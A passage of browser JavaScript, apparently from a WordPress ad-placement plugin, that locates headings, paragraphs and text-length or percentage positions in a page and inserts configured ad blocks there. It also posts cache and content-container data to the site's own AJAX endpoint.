                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
